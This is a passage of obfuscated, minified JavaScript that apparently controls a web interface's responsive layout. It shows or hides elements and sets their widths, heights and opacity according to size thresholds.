this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}continue;case'9':_0x3614c6[_0x3f9e64(0x178c)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x2*-0x1d6+-0xe35+0xc93)?this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0xd49)]({'width':0x5a}):this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0xd49)]({'width':_0x1e85a8});continue;case'10':if(_0x3614c6[_0x3f9e64(0x14a5)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x3*-0x7e7+-0x3f7*0x1+-0x12b8))this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();continue;}break;}}else{var _0x18242a=_0x3614c6[_0x3f9e64(0x162d)][_0x3f9e64(0xd7f)]('|'),_0x3e44e1=-0x17*0x8b+0x892+-0x1*-0x3eb;while(!![]){switch(_0x18242a[_0x3e44e1++]){case'0':if(_0x3614c6[_0x3f9e64(0x9ad)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x140a+-0x1aa3+0x3cd*0xd))_0x3127fe[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)]();else _0x3127fe[_0x3f9e64(0x1639)][_0x3f9e64(0x911)]();continue;case'1':if(_0x3614c6[_0x3f9e64(0xa4d)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x24*-0xc5+-0xbeb+-0xda3))_0x3127fe[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else _0x3127fe[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);continue;case'2':if(_0x3614c6[_0x3f9e64(0x7f1)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xe76)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x85b)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x21a*0x11+0xb39*-0x3+-0x47f4*-0x1))_0x3127fe[_0x3f9e64(0x3c1)][_0x3f9e64(0x1006)]();else _0x3127fe[_0x3f9e64(0x3c1)][_0x3f9e64(0x911)]();}continue;case'3':if(_0x3614c6[_0x3f9e64(0x1231)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x393*0x1+-0x93c+0x3db*0x2))_0x3127fe[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x1006)]();else _0x3127fe[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();continue;case'4':if(_0x3614c6[_0x3f9e64(0x935)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x16c9)+_0x3f9e64(0x614)],_0x3614c6[_0x3f9e64(0xcbd)])){if(_0x3614c6[_0x3f9e64(0xb38)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x1105+-0x1051+0x23d1))_0x3127fe[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1006)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else _0x3127fe[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}continue;case'5':if(_0x3614c6[_0x3f9e64(0x17e6)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x1d77*0x1+0x35e*-0x5+0x3057)){var _0x151724=_0x3614c6[_0x3f9e64(0x540)][_0x3f9e64(0xd7f)]('|'),_0x2022e4=-0x4f7+-0x17b4+0x1cab;while(!![]){switch(_0x151724[_0x2022e4++]){case'0':this[_0x3f9e64(0xb66)][_0x3f9e64(0x2e0)][_0x3f9e64(0x1006)]();continue;case'1':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14cb)])[_0x3f9e64(0x1006)]();continue;case'2':this[_0x3f9e64(0x145b)][_0x3f9e64(0x911)]();continue;case'3':if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xeab)+'w']){if(_0x3614c6[_0x3f9e64(0x1381)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x2*-0xac9+0x1309+-0x1*0x2701))this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}continue;case'4':if(_0x3614c6[_0x3f9e64(0xbff)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x1fce+0xb82+-0xac7*-0x2))this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();continue;case'5':this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);continue;case'6':if(_0x3614c6[_0x3f9e64(0xab4)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x171d+-0x219b+-0x3*-0x3f5))this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();continue;case'7':if(_0x3614c6[_0x3f9e64(0xcd7)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x16c9)+_0x3f9e64(0x614)],_0x3614c6[_0x3f9e64(0xcbd)]))this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);continue;case'8':this[_0x3f9e64(0xb66)][_0x3f9e64(0x583)][_0x3f9e64(0x1006)]();continue;case'9':if(_0x3614c6[_0x3f9e64(0x31c)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x1e89+0xe41+0x121e))this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x145b)][_0x3f9e64(0x911)]();continue;case'10':if(_0x3614c6[_0x3f9e64(0x1110)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x17bd+-0x23c0+0x5*0x2b3))this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);continue;case'11':if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xeab)+'w'])this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);continue;case'12':this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();continue;case'13':this[_0x3f9e64(0x1639)][_0x3f9e64(0x911)]();continue;case'14':this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();continue;case'15':if(_0x3614c6[_0x3f9e64(0x1730)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x16c9)+_0x3f9e64(0x614)],_0x3614c6[_0x3f9e64(0xcbd)])){if(_0x3614c6[_0x3f9e64(0x193c)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x239f+0x2fb+0x225c))this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1006)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}continue;case'16':this[_0x3f9e64(0x170c)+'d'][_0x3f9e64(0x911)]();continue;case'17':this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0xd49)]({'width':0x5a});continue;case'18':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x206)])[_0x3f9e64(0xd49)]({'width':_0x3614c6[_0x3f9e64(0x127e)]});continue;case'19':if(_0x3614c6[_0x3f9e64(0x1371)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x21c+0x347*0x2+-0x1*0x6b6))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1639)][_0x3f9e64(0x911)]();continue;}break;}}else{var _0x5ae5b8=_0x3614c6[_0x3f9e64(0x792)][_0x3f9e64(0xd7f)]('|'),_0x361dc8=-0xd84+0x1*-0x88d+0x1611;while(!![]){switch(_0x5ae5b8[_0x361dc8++]){case'0':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x206)])[_0x3f9e64(0xd49)]({'width':_0x3614c6[_0x3f9e64(0xef2)]});continue;case'1':this[_0x3f9e64(0xb66)][_0x3f9e64(0x583)][_0x3f9e64(0x911)]();continue;case'2':_0x3127fe[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14cb)])[_0x3f9e64(0x911)]();continue;case'3':this[_0x3f9e64(0xb66)][_0x3f9e64(0x2e0)][_0x3f9e64(0x911)]();continue;case'4':_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0xd49)]({'width':_0x1e85a8});continue;}break;}}continue;case'6':if(_0x3614c6[_0x3f9e64(0x1136)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x1*-0x2106+-0x1*0x93a+0x2cc0))this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x145b)][_0x3f9e64(0x911)]();continue;case'7':if(_0x3614c6[_0x3f9e64(0xb5a)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0x6e9)](this[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)])){if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xac6)+_0x3f9e64(0xf18)]){if(_0x3614c6[_0x3f9e64(0x16d4)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x1*-0x692+0x6*0x3d1+0x1*-0x1b16))_0x3127fe[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else _0x3127fe[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}}continue;case'8':if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xeab)+'w']){if(_0x3614c6[_0x3f9e64(0x41e)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x2f8*-0xc+0x994*-0x2+0x982*0x6))_0x3127fe[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else _0x3127fe[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}continue;}break;}}_0x3614c6[_0x3f9e64(0x8f5)](this[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],0x7*-0x25b+-0x1d5d*-0x1+-0xc22)?this[_0x3f9e64(0x11bc)+_0x3f9e64(0x1531)]():this[_0x3f9e64(0x144a)+_0x3f9e64(0x76e)]();if(_0x3614c6[_0x3f9e64(0xfc1)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x8f9)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0xa4d)](_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],0x822*-0x2+-0x3*0x10b+0x142b))this[_0x3f9e64(0xc70)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xc70)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0x4f2)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xe76)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x15d2)](_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],0x1abb+0x1877+0x499*-0xb))this[_0x3f9e64(0x3c1)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x3c1)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0xf71)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x1822)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x1482)](_0x3127fe[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],0x1cea*-0x1+0x28b+0x1ada))this[_0x3f9e64(0x16aa)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x16aa)][_0x3f9e64(0x911)]();}break;case _0x3614c6[_0x3f9e64(0x1396)]:if(this[_0x3f9e64(0xffe)]){if(_0x3614c6[_0x3f9e64(0x12d7)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x8f9)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0xd7e)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0xe60+0x206c+0x18e*-0x1d))this[_0x3f9e64(0xc70)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xc70)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0xcf3)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xe76)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x13b2)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x18*-0xb1+0x1*0x1027+-0x1d*0x115))this[_0x3f9e64(0x3c1)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x3c1)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0x13a6)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x1822)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x176b)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],_0x1e85a8))this[_0x3f9e64(0x16aa)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x16aa)][_0x3f9e64(0x911)]();}}else{if(_0x3614c6[_0x3f9e64(0xb8c)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x8f9)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x31c)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x1fd6*-0x1+0x437+-0x20de))this[_0x3f9e64(0xc70)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xc70)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0x77e)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xe76)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x766)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x2170+0x4c8+-0x1*0x23a9))this[_0x3f9e64(0x3c1)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x3c1)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0x189a)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x1822)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x1486)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0xb89*-0x2+0x7*0x2bd+-0x2808))this[_0x3f9e64(0x16aa)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x16aa)][_0x3f9e64(0x911)]();}}if(_0x3614c6[_0x3f9e64(0x18cc)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x11*0x1c5+0x7*-0x569+0x2*0x4a3))this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x145b)][_0x3f9e64(0x911)]();if(_0x3614c6[_0x3f9e64(0x1110)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x15a6+-0x166c+0x2d7b))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1639)][_0x3f9e64(0x911)]();if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xeab)+'w']){if(_0x3614c6[_0x3f9e64(0x1968)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x106*-0x2+0x7*-0x449+0x1d33))this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}if(_0x3614c6[_0x3f9e64(0x47a)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x2015*0x1+0x1451*0x1+-0x6bd*-0x2))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);if(_0x3614c6[_0x3f9e64(0x6e9)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x16c9)+_0x3f9e64(0x614)],_0x3614c6[_0x3f9e64(0xcbd)])){if(_0x3614c6[_0x3f9e64(0xa19)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x1*0xf0f+0xc87*-0x1+-0x15*0xd))this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1006)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}if(_0x3614c6[_0x3f9e64(0x3d0)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0x4f2)](this[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)])){if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xac6)+_0x3f9e64(0xf18)]){if(_0x3614c6[_0x3f9e64(0x179c)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0xf7b*0x2+-0x5c1*-0x1+-0x8*-0x352))this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}}if(_0x3614c6[_0x3f9e64(0xf76)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x13a4+-0x23dd*-0x1+-0x365f))this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);if(_0x3614c6[_0x3f9e64(0x51a)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],0x3d*0x74+-0x2440+0x9a2))this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();if(_0x3614c6[_0x3f9e64(0x1110)](_0x3127fe[_0x3f9e64(0x6c1)+_0x3f9e64(0x1320)],-0x216f+0x5*0x409+-0x1*-0xe2d))this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();if(_0x3614c6[_0x3f9e64(0x11b2)](this[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],0xc*-0xe3+-0x1297+0x1e74)){this[_0x3f9e64(0x11bc)+_0x3f9e64(0x1531)](),_0x3614c6[_0x3f9e64(0x15f9)](_0x45d000,this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)])[_0x3f9e64(0xd49)]({'height':0x7f}),this[_0x3f9e64(0xb66)][_0x3f9e64(0x807)]=_0x3614c6[_0x3f9e64(0x5ea)](_0x45d000,this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)])[_0x3f9e64(0x732)]();if(_0x3614c6[_0x3f9e64(0x11b2)](this[_0x3f9e64(0x17bc)+_0x3f9e64(0x176d)],-0x257d+-0x1*0x1b7+0x281a)){var _0x3028cb=_0x3614c6[_0x3f9e64(0x514)][_0x3f9e64(0xd7f)]('|'),_0x185048=0x286+-0x1414+0x118e;while(!![]){switch(_0x3028cb[_0x185048++]){case'0':this[_0x3f9e64(0xb66)][_0x3f9e64(0x807)]=_0x3614c6[_0x3f9e64(0xc7e)](_0x45d000,this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)])[_0x3f9e64(0x732)]();continue;case'1':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1269)])[_0x3f9e64(0xd49)]({'width':0x28,'height':0x28});continue;case'2':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14dd)])[_0x3f9e64(0xd49)]({'width':0x23,'height':0x23});continue;case'3':_0x3614c6[_0x3f9e64(0xb97)](_0x45d000,this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)])[_0x3f9e64(0xd49)]({'height':0x5c});continue;case'4':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x742)])[_0x3f9e64(0xd49)]({'width':0x28,'height':0x28});continue;case'5':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0xbc3)])[_0x3f9e64(0xd49)]({'opacity':0x0});continue;case'6':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0xd59)])[_0x3f9e64(0x1006)]();continue;}break;}}else{var 